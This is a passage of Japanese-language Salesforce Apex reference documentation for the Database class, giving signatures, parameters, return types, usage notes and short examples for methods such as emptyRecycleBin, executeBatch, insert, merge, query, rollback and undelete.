#### 署名

```
public static Database.EmptyRecycleBinResult emptyRecycleBin(sObject obj)
```

#### パラメータ

`obj`  
型: `sObject`

#### 戻り値

型: `Database.EmptyRecycleBinResult`

#### 使用方法

次の点に注意してください。

- このメソッドを使用して `sObject` が削除されると、復元することはできません。
- 削除対象として指定できるのは 10,000 件の `sObject` のみです。
- ログインユーザは、自身のごみ箱または下位ユーザのごみ箱にある (クエリ可能な) すべての `sObject` を削除できます。ログインユーザが「すべてのデータの編集」権限を持っている場合、組織内のすべてのごみ箱の `sObject` に対するクエリと削除を実行できます。
- カスケード削除によって削除された `sObject` は含めないでください。含めるとエラーが発生します。たとえば、取引先が削除されると、関連するすべての取引先責任者、商談、契約なども削除されます。最上位の取引先の `sObject` のみを含めるようにしてください。関連する `sObject` はすべて自動的に削除されます。
- DML ステートメントによって処理された項目の数に、削除された項目が追加され、発行された DML ステートメントの合計数にメソッドコールが追加されます。実行された各 `emptyRecycleBin` メソッドは、DML ステートメントのガバナ制限にカウントされます。

#### `emptyRecycleBin (listOfSObjects)`

指定した `sObject` がごみ箱から完全に削除されます。

## 署名

```
public static Database.EmptyRecycleBinResult[] emptyRecycleBin(sObject[] listOfSObjects)
```

## パラメータ

*listOfSObjects*  
型: sObject[]

## 戻り値

型: Database.EmptyRecycleBinResult[]

## 使用方法

次の点に注意してください。

- このメソッドを使用して sObject が削除されると、復元することはできません。
- 削除対象として指定できるのは 10,000 件の sObject のみです。
- ログインユーザは、自身のごみ箱または下位ユーザのごみ箱にある (クエリ可能な) すべての sObject を削除できます。ログインユーザが「すべてのデータの編集」権限を持っている場合、組織内のすべてのごみ箱の sObject に対するクエリと削除を実行できます。
- カスケード削除によって削除された sObject は含めないでください。含めるとエラーが発生します。たとえば、取引先が削除されると、関連するすべての取引先責任者、商談、契約なども削除されます。最上位の取引先の sObject のみを含めるようにしてください。関連する sObject はすべて自動的に削除されます。
- DML ステートメントによって処理された項目の数に、削除された項目が追加され、発行された DML ステートメントの合計数にメソッドコールが追加されます。実行された各 emptyRecycleBin メソッドは、DML ステートメントのガバナ制限にカウントされます。

## executeBatch (batchClassObject)

指定したクラスに対応する実行の Apex の一括処理ジョブを送信します。

## 署名

```
public static ID executeBatch(Object batchClassObject)
```

## パラメータ

*batchClassObject*  
型: Object

Database.Batchable インターフェースを実装するクラスのインスタンス。

## 戻り値

型: ID

新しい一括処理ジョブ (AsyncApexJob) の ID。

`executeBatch` コールが Apex Flex キューロックの取得に失敗した場合、コールは例外を発生させずに空の ID 「0000000000000000」を返します。

## 使用方法

このメソッドをコールすると、Salesforce では、一括処理クラスの `start` メソッドが返すレコードを 200 個のバッチに分割し、各バッチを `execute` メソッドに渡します。Apex ガバナ制限は、`execute` の各実行でリセットされます。

詳細は、「[Apex の一括処理の使用](#)」(ページ 291)を参照してください。

### `executeBatch(batchClassObject, scope)`

指定したクラスおよび範囲を使用して実行する Apex の一括処理ジョブを送信します。

## 署名

```
public static ID executeBatch(Object batchClassObject, Integer scope)
```

## パラメータ

*batchClassObject*

型: Object

[Database.Batchable](#) インターフェースを実装するクラスのインスタンス。

*scope*

型: Integer

一括処理の `execute` メソッドに渡すレコードの数。

## 戻り値

型: ID

新しい一括処理ジョブ (AsyncApexJob) の ID。

`executeBatch` コールが Apex Flex キューロックの取得に失敗した場合、コールは例外を発生させずに空の ID 「0000000000000000」を返します。

## 使用方法

*scope* の値は 0 より大きくします。

一括処理クラスの `start` メソッドが `QueryLocator` を返す場合、`Database.executeBatch` の *scope* パラメータには最大値 2,000 を指定できます。これより大きい値に設定すると、Salesforce では、`QueryLocator` が返すレコードを、最大 200 レコードまでの、より小さいバッチに分割します。一括処理クラスの `start` メソッドが `Iterable` を返す場合、*scope* パラメータ値に上限はありませんが、非常に大きい値を使用すると、他の制限が発生する場合があります。

Apex ガバナ制限は、`execute` の各実行でリセットされます。

詳細は、「[Apex の一括処理の使用](#)」(ページ 291)を参照してください。

**getAsyncDeleteResult (deleteResult)**

Database.DeleteResult オブジェクトで識別される非同期的な削除操作の状況を取得します。

## 署名

```
public static Database.DeleteResult getAsyncDeleteResult(Database.DeleteResult deleteResult)
```

## パラメータ

*deleteResult*

型: [Database.DeleteResult](#)

取得する削除操作の結果レコード。

## 戻り値

型: [Database.DeleteResult](#)

レコードの非同期的な削除が完了した結果。

**getAsyncDeleteResult (asyncLocator)**

結果の一意の識別子に基づいて非同期的な削除操作の結果を取得します。

## 署名

```
public static Database.DeleteResult getAsyncDeleteResult(String asyncLocator)
```

## パラメータ

*asyncLocator*

型: [String](#)

非同期操作の結果に関連付けられる一意の識別子。

## 戻り値

型: [Database.DeleteResult](#)

レコードの非同期的な削除が完了した結果。

**getAsyncLocator (result)**

指定した非同期的な挿入、更新、または削除操作の結果に関連付けられた *asyncLocator* を返します。

## 署名

```
public static String getAsyncLocator(Object result)
```

## パラメータ

*result*

型: Object

非同期的な挿入、更新、または削除操作の保存済みの結果。結果オブジェクトは `Database.SaveResult` 型または `Database.DeleteResult` 型になります。

## 戻り値

型: String

指定した操作の結果に関連付けられる一意の識別子。

### **getAsyncSaveResult (saveResult)**

`Database.SaveResult` オブジェクトで識別される非同期的な挿入または更新操作の状況を返します。

## 署名

```
public static Database.SaveResult getAsyncSaveResult(Database.SaveResult saveResult)
```

## パラメータ

*saveResult*

型: `Database.SaveResult`

取得する挿入または更新操作の結果レコード。

## 戻り値

`Database.SaveResult`

レコードの非同期的な操作が完了した結果。

### **getAsyncSaveResult (asyncLocator)**

各変更に関連付けられた一意の識別子に基づいて非同期的な挿入または更新操作の状況を返します。

## 署名

```
public static Database.SaveResult getAsyncSaveResult(String asyncLocator)
```

## パラメータ

*asyncLocator*

型: String

非同期操作の結果に関連付けられる一意の識別子。

## 戻り値

[Database.SaveResult](#)

レコードの非同期的な操作が完了した結果。

### `getDeleted(sObjectType, startDate, endDate)`

指定された開始日時と終了日時の期間内に `sObjectType` 型に対して削除されたものの、依然としてごみ箱にある個々のレコードのリストを返します。

## 署名

```
public static Database.GetDeletedResult getDeleted(String sObjectType, Datetime startDate, Datetime endDate)
```

## パラメータ

*sObjectType*

型: [String](#)

*sObjectType* 引数は、`sObject` 型の名前であり、取引先または `merchandise__c` などの削除されたレコードがこの名前で取得されます。

*startDate*

型: [Datetime](#)

削除されたレコードの時間枠の開始日時です。

*endDate*

型: [Datetime](#)

削除されたレコードの時間枠の終了日時です。

## 戻り値

型: [Database.GetDeletedResult](#)

## 使用方法

ごみ箱ではレコードを最長 15 日間保持するため、コールが実行された日から 15 日以内の結果が返されます (システム管理者がごみ箱の中身を消去した場合、期間が短くなる場合があります)。

## 例

```
Database.GetDeletedResult r =
    Database.getDeleted(
        'Merchandise__c',
        Datetime.now().addHours(-1),
        Datetime.now());
```

**getQueryLocator (listofQueries)**

Apex または Visualforce の一括処理で使用される QueryLocator オブジェクトを作成します。

## 署名

```
public static Database.QueryLocator getQueryLocator(sObject [] listOfQueries)
```

## パラメータ

*listOfQueries*  
型: [sObject\[\]](#)

## 戻り値

型: [Database.QueryLocator](#)

## 使用方法

**集計関数**が含まれるクエリで `getQueryLocator` を使用することはできません。

実行された各 `getQueryLocator` メソッドは、取得されるレコードの合計数と発行される SOQL クエリの合計数である 10,000 のガバナ制限にカウントされます。

詳細は、「[Apex による共有管理について](#)」および「[IdeaStandardSetController クラス](#)」を参照してください。

**getQueryLocator (query)**

Apex または Visualforce の一括処理で使用される QueryLocator オブジェクトを作成します。

## 署名

```
public static Database.QueryLocator getQueryLocator(String query)
```

## パラメータ

*query*  
型: [String](#)

## 戻り値

型: [Database.QueryLocator](#)

## 使用方法

**集計関数**が含まれるクエリで `getQueryLocator` を使用することはできません。

実行された各 `getQueryLocator` メソッドは、取得されるレコードの合計数と発行される SOQL クエリの合計数である 10,000 のガバナ制限にカウントされます。

詳細は、「[Apex による共有管理について](#)」および「[StandardSetController クラス](#)」を参照してください。

**getUpdated(subjectType, startDate, endDate)**

指定された開始日時と終了日時の期間内に sObject 型に対して更新された個々のレコードのリストを返します。

## 署名

```
public static Database.GetUpdatedResult getUpdated(String subjectType, Datetime
startDate, Datetime endDate)
```

## パラメータ

*subjectType*

型: String

*subjectType* 引数は、sObject 型の名前であり、取引先または merchandise\_\_c などの更新されたレコードがこの名前で取得されます。

*startDate*

型: Datetime

*startDate* 引数は、更新されたレコードの時間枠の開始日時です。

*endDate*

型: Datetime

*endDate* 引数は、更新されたレコードの時間枠の終了日時です。

## 戻り値

型: Database.GetUpdatedResult

## 使用方法

返される結果の日付の範囲は、コールが実行された日から 30 日以内です。

## 例

```
Database.GetUpdatedResult r =
    Database.getUpdated(
        'Merchandise__c',
        Datetime.now().addHours(-1),
        Datetime.now());
```

**insert(recordToInsert, allOrNone)**

個別の取引先や取引先責任者など、sObject を組織のデータに追加します。

## 署名

```
public static Database.SaveResult insert(sObject recordToInsert, Boolean allOrNone)
```

## パラメータ

*recordToInsert*

型: [sObject](#)

*allOrNone*

型: [Boolean](#)

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りのDML操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: [Database.SaveResult](#)

## 使用方法

`insert` は SQL の INSERT ステートメントに類似しています。

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

実行された各 `insert` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`insert(recordsToInsert, allOrNone)`**

個別の取引先や取引先責任者など、1 つ以上の `sObject` を組織のデータに追加します。

## 署名

```
public static Database.SaveResult[] insert(sObject[] recordsToInsert, Boolean allOrNone)
```

## パラメータ

*recordsToInsert*

型: [sObject\[\]](#)

*allOrNone*

型: [Boolean](#)

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りのDML操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: [Database.SaveResult\[\]](#)

## 使用方法

`insert` は SQL の INSERT ステートメントに類似しています。

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

実行された各 `insert` メソッドは、DML ステートメントのガバナ制限にカウントされます。

## 例

例:

次の例では 2 つの取引先が挿入されます。

```
Account a = new Account(name = 'Acme1');
Database.SaveResult[] lsr = Database.insert(
    new Account[]{a, new Account(Name = 'Acme2')},
    false);
```

## `insert(recordToInsert, dmlOptions)`

個別の取引先や取引先責任者など、`sObject` を組織のデータに追加します。

## 署名

```
public static Database.SaveResult insert(sObject recordToInsert, Database.DMLOptions
dmlOptions)
```

## パラメータ

*recordToInsert*

型: `sObject`

*dmlOptions*

型: `Database.DMLOptions`

(省略可能) *dmlOptions* パラメータは、レコード挿入時にエラーが発生した場合の割り当てルールの情報やロールバック動作など、トランザクションの追加データを指定します。

## 戻り値

型: `Database.SaveResult`

## 使用方法

`insert` は SQL の INSERT ステートメントに類似しています。

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

実行された各 `insert` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**insert(recordsToInsert, dmlOptions)**

個別の取引先や取引先責任者など、1つ以上の sObject を組織のデータに追加します。

### 署名

```
public static Database.SaveResult insert(sObject[] recordsToInsert, Database.DMLOptions dmlOptions)
```

### パラメータ

*recordsToInsert*

型: sObject[]

*dmlOptions*

型: Database.DMLOptions

(省略可能) *dmlOptions* パラメータは、レコード挿入時にエラーが発生した場合の割り当てルールの情報やロールバック動作など、トランザクションの追加データを指定します。

### 戻り値

型: Database.SaveResult[]

### 使用方法

**insert** は SQL の INSERT ステートメントに類似しています。

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

実行された各 **insert** メソッドは、DML ステートメントのガバナ制限にカウントされます。

**insertAsync(subjects, callback)**

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。リモート操作の完了後にレコードごとに `processSave` メソッドがコールされるコールバッククラスを参照できます。

### 署名

```
public static List<Database.SaveResult> insertAsync(List<SObject> subjects, DataSource.AsyncSaveCallback callback)
```

### パラメータ

*subjects*

型: List<SObject>

挿入する外部オブジェクトレコードのリスト。

*callback*

型: [DataSource.AsyncSaveCallback](#)

元のコンテキストの状態と挿入操作の完了後に実行するアクション(`processSave` メソッド)を含むコールバックオブジェクト。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新します。コールバックオブジェクトは `DataSource.AsyncSaveCallback` を拡張する必要があります。

## 戻り値

型: `List<Database.SaveResult>`

挿入操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子 (`asyncLocator`) に関連付けられます。 `asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は `Database.getAsyncLocator()` で取得できます。 `Database.getAsyncSaveResult()` を使用して最終結果を取得します。

## 使用方法

ポータルユーザがコミュニティメンバーの場合でも、 `Database.insertAsync()` メソッドをポータルユーザのコンテキストで実行することはできません。 Apex で外部オブジェクトレコードを追加するには、 `Database.insertImmediate()` メソッドを使用します。

**`insertAsync(subject, callback)`**

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。リモート操作の完了後に `processSave` メソッドがコールされるコールバッククラスを参照できます。

## 署名

```
public static Database.SaveResult insertAsync(SObject subject,
DataSource.AsyncSaveCallback callback)
```

## パラメータ

*subject*

型: [SObject](#)

挿入する外部オブジェクトレコード。

*callback*

型: [DataSource.AsyncSaveCallback](#)

元のコンテキストの状態と挿入操作の完了後に実行するアクション(`processSave` メソッド)を含むコールバックオブジェクト。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新します。コールバックオブジェクトは `DataSource.AsyncSaveCallback` を拡張する必要があります。

## 戻り値

型: [Database.SaveResult](#)

挿入操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子(`asyncLocator`)に関連付けられます。`asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は `Database.getAsyncLocator()` で取得できます。`Database.getAsyncSaveResult()` を使用して最終結果を取得します。

## 使用方法

ポータルユーザがコミュニティメンバーの場合でも、`Database.insertAsync()` メソッドをポータルユーザのコンテキストで実行することはできません。Apex で外部オブジェクトレコードを追加するには、`Database.insertImmediate()` メソッドを使用します。

### **`insertAsync(subjects)`**

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

## 署名

```
public static List<Database.SaveResult> insertAsync(List<SObject> subjects)
```

## パラメータ

*subjects*

型: `List<SObject>`

挿入する外部オブジェクトレコードのリスト。

## 戻り値

型: `List<Database.SaveResult>`

挿入操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子(`asyncLocator`)に関連付けられます。`asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は `Database.getAsyncLocator()` で取得できます。`Database.getAsyncSaveResult()` を使用して最終結果を取得します。

## 使用方法

ポータルユーザがコミュニティメンバーの場合でも、`Database.insertAsync()` メソッドをポータルユーザのコンテキストで実行することはできません。Apex で外部オブジェクトレコードを追加するには、`Database.insertImmediate()` メソッドを使用します。

**insertAsync (subject)**

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

## 署名

```
public static Database.SaveResult insertAsync(SObject subject)
```

## パラメータ

*subject*

型: [SObject](#)

挿入する外部オブジェクトレコード。

## 戻り値

型: [Database.SaveResult](#)

挿入操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子(*asyncLocator*)に関連付けられます。*asyncLocator* 値は、結果のエラー配列に含まれます。この識別子は `Database.getAsyncLocator()` で取得できます。`Database.getAsyncSaveResult()` を使用して最終結果を取得します。

## 使用方法

ポータルユーザがコミュニティメンバーの場合でも、`Database.insertAsync()` メソッドをポータルユーザのコンテキストで実行することはできません。Apex で外部オブジェクトレコードを追加するには、`Database.insertImmediate()` メソッドを使用します。

**insertImmediate (subjects)**

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

## 署名

```
public static List<Database.SaveResult> insertImmediate(List<SObject> subjects)
```

## パラメータ

*subjects*

型: `List<SObject>`

挿入する外部オブジェクトレコードのリスト。

## 戻り値

型: [List<Database.SaveResult>](#)

挿入操作の状況の結果。

### **insertImmediate (subject)**

関連する外部システムへの外部オブジェクトデータの追加要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

## 署名

```
public static Database.SaveResult insertImmediate(SObject subject)
```

## パラメータ

*subject*

型: [SObject](#)

挿入する外部オブジェクトレコード。

## 戻り値

型: [Database.SaveResult](#)

挿入操作の状況の結果。

### **merge (masterRecord, duplicateId)**

指定の重複レコードを同じ型のマスタ *sObject* レコードにマージし、重複を削除して関連レコードの親を変更します。取引先、取引先責任者、またはリードのみをマージします。

## 署名

```
public static Database.MergeResult merge(sObject masterRecord, Id duplicateId)
```

## パラメータ

*masterRecord*

型: [sObject](#)

重複レコードをマージするマスタ *sObject* レコードです。

*duplicateId*

型: [ID](#)

マスタとマージするレコードの ID です。このレコードは、マスタと同じ *sObject* 型である必要があります。

## 戻り値

型: [Database.MergeResult](#)

## 使用方法

実行された各 `merge` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`merge(masterRecord, duplicateRecord)`**

指定された重複する `sObject` レコードを同じ型のマスタ `sObject` レコードにマージし、重複を削除して関連レコードの親を変更します。

## 署名

```
public static Database.MergeResult merge(sObject masterRecord, sObject duplicateRecord)
```

## パラメータ

*masterRecord*

型: `sObject`

重複レコードをマージするマスタ `sObject` レコードです。

*duplicateRecord*

型: `sObject`

マスタとマージする `sObject` レコードです。この `sObject` は、マスタと同じ型である必要があります。

## 戻り値

型: `Database.MergeResult`

## 使用方法

実行された各 `merge` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`merge(masterRecord, duplicateIds)`**

同じ `sObject` 型のレコードを2つまでマスタ `sObject` レコードにマージし、その他のレコードを削除して関連レコードの親を変更します。

## 署名

```
public static List<Database.MergeResult> merge(sObject masterRecord, List<Id> duplicateIds)
```

## パラメータ

*masterRecord*

型: `sObject`

その他のレコードをマージするマスタ `sObject` レコードです。

*duplicateIds*

型: `List<Id>`

マスタとマージする最大2つのレコードの ID のリストです。これらのレコードは、マスタと同じ sObject 型である必要があります。

## 戻り値

型: [List<Database.MergeResult>](#)

## 使用方法

実行された各 `merge` メソッドは、DML ステートメントのガバナ制限にカウントされます。

### `merge(masterRecord, duplicateRecords)`

同じオブジェクト種別のレコードを2つまでマスタ sObject レコードにマージし、その他のレコードを削除して関連レコードの親を変更します。

## 署名

```
public static List<Database.MergeResult> merge(sObject masterRecord, List<SObject> duplicateRecords)
```

## パラメータ

*masterRecord*

型: [SObject](#)

その他の sObject をマージするマスタ sObject レコードです。

*duplicateRecords*

型: [List<SObject>](#)

マスタとマージする最大2つの sObject レコードのリストです。これらの sObject は、マスタと同じ型である必要があります。

## 戻り値

型: [List<Database.MergeResult>](#)

## 使用方法

実行された各 `merge` メソッドは、DML ステートメントのガバナ制限にカウントされます。

### `merge(masterRecord, duplicateId, allOrNone)`

指定された重複するレコードを同じ型のマスタ sObject レコードにマージし、必要に応じて、エラーがある場合は返し、重複を削除して関連レコードの親を変更します。取引先、取引先責任者、またはリードのみをマージします。

## 署名

```
public static Database.MergeResult merge(sObject masterRecord, Id duplicateId, Boolean allOrNone)
```

## パラメータ

*masterRecord*

型: [sObject](#)

重複レコードをマージするマスタ sObject レコードです。

*duplicate*

型: [ID](#)

マスタとマージするレコードの ID です。このレコードは、マスタと同じ sObject 型である必要があります。

*allOrNone*

型: [Boolean](#)

返される結果の一部として、この操作で発生したエラーを返すには、`false` を設定します。`true` に設定すると、操作に失敗したときにこのメソッドで例外が発生します。デフォルトは `true` です。

## 戻り値

型: [Database.MergeResult](#)

## 使用方法

実行された各 `merge` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`merge(masterRecord, duplicateRecord, allOrNone)`**

指定された重複する sObject レコードを同じ型のマスタ sObject レコードにマージし、必要に応じて、エラーがある場合は返し、重複を削除して関連レコードの親を変更します。

## 署名

```
public static Database.MergeResult merge(sObject masterRecord, sObject duplicateRecord, Boolean allOrNone)
```

## パラメータ

*masterRecord*

型: [sObject](#)

重複レコードをマージするマスタ sObject レコードです。

*duplicateRecord*

型: [sObject](#)

マスタとマージする sObject レコードです。この sObject は、マスタと同じ型である必要があります。

*allOrNone*

型: [Boolean](#)

返される結果の一部として、この操作で発生したエラーを返すには、`false` を設定します。`true` に設定すると、操作に失敗したときにこのメソッドで例外が発生します。デフォルトは `true` です。

## 戻り値

型: [Database.MergeResult](#)

## 使用方法

実行された各 `merge` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`merge`** (`masterRecord`, `duplicateIds`, `allOrNone`)

同じ `sObject` 型のレコードを2つまでマスタ `sObject` レコードにマージし、必要に応じて、エラーがある場合は返し、重複を削除して、その他のレコードを削除して関連レコードの親を変更します。

## 署名

```
public static List<Database.MergeResult> merge(sObject masterRecord, List<Id> duplicateIds, Boolean allOrNone)
```

## パラメータ

*masterRecord*

型: [SObject](#)

その他のレコードをマージするマスタ `sObject` レコードです。

*duplicateIds*

型: [List<Id>](#)

マスタとマージする最大2つのレコードのIDのリストです。これらのレコードは、マスタと同じ `sObject` 型である必要があります。

*allOrNone*

型: [Boolean](#)

返される結果の一部として、この操作で発生したエラーを返すには、`false` を設定します。`true` に設定すると、操作に失敗したときにこのメソッドで例外が発生します。デフォルトは `true` です。

## 戻り値

型: [List<Database.MergeResult>](#)

## 使用方法

実行された各 `merge` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**merge (masterRecord, duplicateRecords, allOrNone)**

同じオブジェクト種別のレコードを2つまでマスタ sObject レコードにマージし、必要に応じて、エラーがある場合は返し、重複を削除して、その他のレコードを削除して関連レコードの親を変更します。

## 署名

```
public static List<Database.MergeResult> merge(sObject masterRecord, List<SObject>
duplicateRecords, Boolean allOrNone)
```

## パラメータ

*masterRecord*

型: [sObject](#)

その他の sObject をマージするマスタ sObject レコードです。

*duplicateRecords*

型: [List<SObject>](#)

マスタとマージする最大2つの sObject レコードのリストです。これらの sObject は、マスタと同じ型である必要があります。

*allOrNone*

型: [Boolean](#)

返される結果の一部として、この操作で発生したエラーを返すには、`false` を設定します。`true` に設定すると、操作に失敗したときにこのメソッドで例外が発生します。デフォルトは `true` です。

## 戻り値

型: [List<Database.MergeResult>](#)

## 使用方法

実行された各 `merge` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**query (queryString)**

実行時に動的 SOQL クエリを作成します。

## 署名

```
public static sObject[] query(String queryString)
```

## パラメータ

*queryString*

型: [String](#)

## 戻り値

型: `sObject[]`

## 使用方法

このメソッドは、通常の割り当てステートメントや `for` ループなど、静的 SOQL クエリが使用可能な場合に使用できます。インライン SOQL 項目の場合とは異なり、バインド変数はサポートされていません。

詳細は、「[動的 SOQL](#)」(ページ 208)を参照してください。

実行された各 `query` メソッドは、SOQL クエリのガバナ制限にカウントされます。

### **`rollback(databaseSavepoint)`**

データベースを、`savepoint` 変数で指定された状態に復元します。最後の `savepoint` 後に送信されたメールもロールバックされ、送信されません。

## 署名

```
public static Void rollback(System.Savepoint databaseSavepoint)
```

## パラメータ

`databaseSavepoint`

型: `System.Savepoint`

## 戻り値

型: `Void`

## 使用方法

次の点に注意してください。

- ロールバック中、静的変数は戻されません。トリガの実行を再試行する場合、静的変数には最初の実行から得た値が維持されます。
- 各ロールバックは、DML ステートメントのガバナ制限にカウントされます。データベースをそれ以上の回数ロールバックしようとする、ランタイムエラーが発生します。
- `savepoint` の設定後に挿入された `sObject` の ID は、ロールバック後にクリアされません。ロールバック後に挿入するには、`sObject` を作成します。ロールバック前に作成した変数を使用して `sObject` を挿入しようとする、その `sObject` 変数には ID があるため失敗します。同じ変数を使用して `sObject` を更新または更新/挿入しようとした場合も、`sObject` はデータベース内に存在せず、更新できないため失敗します。

「[トランザクションの制御](#)」の例を参照してください。

### **`setSavepoint()`**

ローカル変数として保存でき、`rollback` メソッドで使用してデータベースをその時点で復元できる `savepoint` 変数を返します。

## 署名

```
public static System.Savepoint setSavepoint()
```

## 戻り値

型: System.Savepoint

## 使用方法

次の点に注意してください。

- 複数の savepoint を設定し、生成した最新 savepoint ではない savepoint にロールバックすると、ロールバックされた savepoint 変数は無効になります。たとえば、最初に savepoint SP1 を生成し、次に savepoint SP2 を生成した場合、SP1 にロールバックすると、変数 SP2 は無効になります。その変数を使用しようとすると、ランタイムエラーが発生します。
- 各トリガ呼び出しが新しいトリガコンテキストであるため、savepoints への参照は、トリガ呼び出しを通過することはできません。静的変数として savepoint を宣言し、トリガコンテキスト全体で使用しようとすると、ランタイムエラーが発生します。
- 設定した各セーブポイントは、DML ステートメントのガバナ制限にカウントされます。

「[トランザクションの制御](#)」の例を参照してください。

```
undelete(recordToUndelete, allOrNone)
```

個別の取引先や取引先責任者など、既存の sObject レコードを組織のごみ箱から復元します。

## 署名

```
public static Database.UndeleteResult undelete(sObject recordToUndelete, Boolean allOrNone)
```

## パラメータ

*recordToUndelete*

型: sObject

*allOrNone*

型: Boolean

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを *false* に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか *true* に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: Database.UndeleteResult

## 使用方法

`undelete` は SQL の UNDELETE ステートメントに類似しています。

実行された各 `undelete` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`undelete(recordsToUndelete, allOrNone)`**

個別の取引先や取引先責任者など、1つ以上の既存の `sObject` レコードを組織のごみ箱から復元します。

## 署名

```
public static Database.UndeleteResult[] undelete(sObject[] recordsToUndelete, Boolean allOrNone)
```

## パラメータ

`recordsToUndelete`

型: `sObject[]`

`allOrNone`

型: `Boolean`

(省略可能) `allOrNone` パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: `Database.UndeleteResult[]`

## 使用方法

`undelete` は SQL の UNDELETE ステートメントに類似しています。

実行された各 `undelete` メソッドは、DML ステートメントのガバナ制限にカウントされます。

## 例

次の例では、「Universal Containers」という名前のすべての取引先が復元されます。ALL ROWS キーワードは、削除されたレコードやアーカイブ済みの活動を含め、最上位リレーションと集計リレーションの両方にあるすべての行を照会します。

```
Account[] savedAccts = [SELECT Id, Name FROM Account
                        WHERE Name = 'Universal
                        Containers' ALL ROWS];
Database.UndeleteResult[] UDR_Dels = Database.undelete(savedAccts);
```

**undelete**(recordID, allOrNone)

個別の取引先や取引先責任者など、既存の sObject レコードを組織のごみ箱から復元します。

### 署名

```
public static Database.UndeleteResult undelete(ID recordID, Boolean allOrNone)
```

### パラメータ

*recordID*

型: ID

*allOrNone*

型: Boolean

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを *false* に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか *true* に設定されている場合、メソッドが失敗すると例外が発生します。

### 戻り値

型: Database.UndeleteResult

### 使用方法

**undelete** は SQL の UNDELETE ステートメントに類似しています。

実行された各 **undelete** メソッドは、DML ステートメントのガバナ制限にカウントされます。

**undelete**(recordIDs, allOrNone)

個別の取引先や取引先責任者など、1つ以上の既存の sObject レコードを組織のごみ箱から復元します。

### 署名

```
public static Database.UndeleteResult[] undelete(ID[] recordIDs, Boolean allOrNone)
```

### パラメータ

*RecordIDs*

型: ID[]

*allOrNone*

型: Boolean

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを *false* に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト

を返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: `Database.UndeleteResult[]`

## 使用方法

`undelete` は SQL の UNDELETE ステートメントに類似しています。

実行された各 `undelete` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`update(recordToUpdate, allOrNone)`**

個別の取引先または取引先責任者など、組織のデータ内の既存の `sObject` レコードを更新します。

